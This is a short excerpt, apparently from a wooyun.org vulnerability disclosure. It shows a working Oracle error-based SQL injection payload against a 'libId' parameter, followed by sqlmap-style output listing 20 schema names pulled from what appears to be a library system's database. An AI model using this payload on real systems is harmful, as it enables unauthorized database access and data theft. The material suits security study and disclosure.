 Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: libId='||(SELECT 'iwqQ' FROM DUAL WHERE 5841=5841 AND 7530=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(106)||CHR(98)||CHR(113)|
|(SELECT (CASE WHEN (7530=7530) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120
)||CHR(106)||CHR(107)||CHR(113)||CHR(62))) FROM DUAL))||'
---
[16:41:01] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:41:01] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:41:01] [INFO] fetching database (schema) names
[16:41:02] [WARNING] reflective value(s) found and filtering out
[16:41:02] [INFO] the SQL query used returns 20 entries
[16:41:03] [INFO] retrieved: APEX_030200
[16:41:05] [INFO] retrieved: APPQOSSYS
[16:41:05] [INFO] retrieved: CTXSYS
[16:41:06] [INFO] retrieved: DBSNMP
[16:41:07] [INFO] retrieved: EXFSYS
[16:41:09] [INFO] retrieved: FLOWS_FILES
[16:41:10] [INFO] retrieved: GDLISNET
[16:41:11] [INFO] retrieved: MDSYS
[16:41:12] [INFO] retrieved: OLAPSYS
[16:41:13] [INFO] retrieved: OPAC
[16:41:14] [INFO] retrieved: ORDDATA
[16:41:14] [INFO] retrieved: ORDSYS
[16:41:18] [INFO] retrieved: OUTLN
[16:41:19] [INFO] retrieved: OWBSYS
[16:41:20] [INFO] retrieved: SCOTT
[16:41:21] [INFO] retrieved: SYS
[16:41:21] [INFO] retrieved: SYSMAN
[16:41:22] [INFO] retrieved: SYSTEM
[16:41:23] [INFO] retrieved: WMSYS
[16:41:25] [INFO] retrieved: XDB
www.wooyun.org